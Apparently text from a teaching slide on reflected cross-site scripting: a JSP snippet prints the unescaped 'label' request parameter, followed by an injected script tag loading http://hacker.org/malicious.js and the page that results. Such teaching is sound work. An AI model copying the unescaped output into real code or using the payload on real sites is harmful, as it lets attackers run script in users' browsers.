

1  <% string strLabel = request.getParameter("label"); %>
2
3  <P>
4    Label: <%= strLabel %>
5  </P>

<SCRIPT SRC=http://hacker.org/malicious.js />

 <P>
   Label: <SCRIPT SRC=http://hacker.org/malicious.js />
 </P>

93